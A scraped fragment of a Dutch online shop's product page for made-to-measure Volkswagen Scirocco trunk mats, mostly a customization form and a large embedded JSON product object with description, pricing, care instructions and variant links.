                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Productmaatwerk</p>
            <span class="block text-xm mb-4">Vergeet niet uw aanpassing op te slaan om het aan de winkelwagen toe te kunnen voegen</span>

            
                <form method="post" action="https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen/2919-scirocco" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Voertuig</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Sjabloon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Tekst</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Lettertype</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Kleur</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icoon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Positie</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Plaatsing</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Aanpassing opslaan</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"1196","id_model":"2919","begin_date":"2008-10-01 00:00:00","car_mat_clip_reference":"CLIP16-CLIP17","car_mat_template_request":"0","end_date":"2017-11-01 00:00:00","template_code_car_cover":"size4","template_code_car_mat2":"N201A2001 N201A1501","template_code_car_mat3":"N201B2001 N201B1501","template_code_car_mat4":"N201D2001 N201D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N201C101080 N201COF2","trunk_template_request":"0","exclusion":"","name":"SCIROCCO"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Zwart [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Zwart [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Naald geperforeerd tapijt","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","canonical_url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a029,99","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:32:11","pack_stock_type":"3","meta_description":"Kofferbakmatten [brand] [model]op maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","meta_keywords":"","meta_title":"Kofferbakmatten [brand] [model] op maat - Offici\u00eble fabrikant","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferbakmatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>ONZE PRIORITEIT : DE BESTE BESCHERMING BIEDEN<\/strong><\/span><\/h2>\n<p style=\"text-align:left;\">\u00a0<\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Voor een perfecte grip is uw kofferbakmat voorzien van <strong>4 klittenbandsluitingen aan de<\/strong> achterzijde.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw <strong>kofferbakmat [brand] [model]<\/strong>, en garandeert zo de properheid van het originele textiel.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">En voor een volledige bescherming van de kofferbak, vergeet niet een <strong>Kofferdrempelbeschermer<\/strong> aan uw mandje toe te voegen. Deze universele rubberen mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw kofferbakmat heeft een <strong>garantie van 1 jaar.<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALISATIE: CRE\u00cbER UW EIGEN KOFFERBAKMAT OP MAAT<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Onze kracht:<\/strong> de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de <strong>kofferbakmat <\/strong><strong>[brand] [model]<\/strong>\u00a0van uw dromen te ontwerpen.<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 samenstellingen\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Best Naaldvilt 650g 7mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Premium Velours 850g 10mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rubber van 4 cm dik<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 kleuren bekleding:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Zwart<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Grijze kleur<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Beige (alleen voor het Premium en Rubber gamma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Meer dan 30 mogelijke randen:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Simili rand (11 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Nubuck rand (2 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Textiel rand (7 kleuren)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Maak uw <strong>kofferbakmat<\/strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILITEIT EN MONTAGE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij de op maat gemaakte snit is uw<strong> kofferbakmat [brand] [model]<\/strong> heel gemakkelijk te installeren:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 1: Na het verwijderen van de oorspronkelijke bekleding, als die er is, stofzuigt u het oppervlak grondig<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 2: Leg uw kofferbakmat! Zo simpel is het.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Opgelet: onze kofferbakmatten zijn ontworpen voor hoge koffers.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>ONDERHOUD<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tapijtmatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Aangezien onze <strong><a href=\"https:\/\/www.lovauto.nl\/8-kofferbakmatten\" style=\"color:#000000;\">kofferbakmatten<\/a><\/strong> niet in de machine gewassen kunnen worden, raden wij u aan ze regelmatig te onderhouden:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Schud uw tapijten krachtig, \u00e9\u00e9n voor \u00e9\u00e9n of tegen elkaar, maar wel zo dat alle stof verwijderd wordt. Gebruik een stok of een bezemachtig werktuig en sla ze ermee. Dit zal het dieper stof beter verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Gebruik een stofzuiger. Kies een hogedruk stofzuiger, of zelfs een stoomreiniger met afzuiging, dat is nog beter dan een gewone stofzuiger. De droge stoom van de reiniger zal vuil en bacteri\u00ebn verwijderen. De stoomreiniger die als stofzuiger fungeert, desinfecteert het tapijt grondig en ontdoet het van kwalijke geurtjes.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Neem een harde haren borstel en 0,25 liter spiritusazijn verdund in een liter heet water. Drenk de borstel in deze vloeibare oplossing en borstel alle kanten van het tapijt krachtig met de natte borstel. Dit zal alle vlekken verwijderen die zich gevormd kunnen hebben, vooral door vocht in de winter. Daarna schoonmaken met een droge spons.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. U kunt ook zuiveringszout op uw tapijten strooien om nare geurtjes en bacteri\u00ebn te verwijderen. Laat een nacht staan en stofzuig nog een laatste keer.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Rubbermatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw<strong> rubbermatten<\/strong> schoonmaken is gemakkelijk. Reinig met een sopje, en spoel het daarna af met schoon water om onze matten hun oorspronkelijke uiterlijk terug te geven. Net als bij tapijtmatten, kunt u ook zuiveringszout of huishoudazijn gebruiken om nare geurtjes en bacteri\u00ebn te verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"<p><span>Naaldvilt kwaliteit<\/span> <span>Dichtheid: 650 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Velours kwaliteit<\/span> <span>Dichtheid: 850 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Rubber kwaliteit<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>4 klittenbandsluitingen<\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"kofferbakmatten","category_name":"Kofferbakmatten","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":24.7875,"price_without_reduction":39.9905,"reduction":9.997625,"specific_prices":{"id_specific_price":"2416055","id_specific_price_rule":"64","id_cart":"0","id_product":"7","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233951997,"id_image":"nl-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Zwart [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Zwart [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Naald geperforeerd tapijt","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Sjabloon","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Tekst","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Lettertype","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Kleur","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icoon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Positie","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Plaatsing","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a010,00","discount_amount_to_display":"-\u20ac\u00a010,00","price_amount":29.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(incl. btw)","tax_long":"Inclusief belasting"},"ecotax":{"value":"\u20ac\u00a00,00","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-25%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Zwart [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Naald geperforeerd tapijt","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grijs [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grijs_elg_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Fluweel","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-zwart_exn_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Zwart [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-zwart_exn_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Rubber","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-zwart_can_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grijs [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grijs_exg_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Zwart [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-zwart_can_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grijs [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grijs_cag_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"20","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a029,99","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:32:11","pack_stock_type":"3","meta_description":"Kofferbakmatten [brand] [model]op maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","meta_keywords":"","meta_title":"Kofferbakmatten [brand] [model] op maat - Offici\u00eble fabrikant","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferbakmatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>ONZE PRIORITEIT : DE BESTE BESCHERMING BIEDEN<\/strong><\/span><\/h2>\n<p style=\"text-align:left;\">\u00a0<\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Voor een perfecte grip is uw kofferbakmat voorzien van <strong>4 klittenbandsluitingen aan de<\/strong> achterzijde.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw <strong>kofferbakmat VOLKSWAGEN SCIROCCO<\/strong>, en garandeert zo de properheid van het originele textiel.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">En voor een volledige bescherming van de kofferbak, vergeet niet een <strong>Kofferdrempelbeschermer<\/strong> aan uw mandje toe te voegen. Deze universele rubberen mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw kofferbakmat heeft een <strong>garantie van 1 jaar.<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALISATIE: CRE\u00cbER UW EIGEN KOFFERBAKMAT OP MAAT<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Onze kracht:<\/strong> de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de <strong>kofferbakmat <\/strong><strong>VOLKSWAGEN SCIROCCO<\/strong>\u00a0van uw dromen te ontwerpen.<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 samenstellingen\u00a0:<\/strong><\/span><\/h3>\n<ul><li 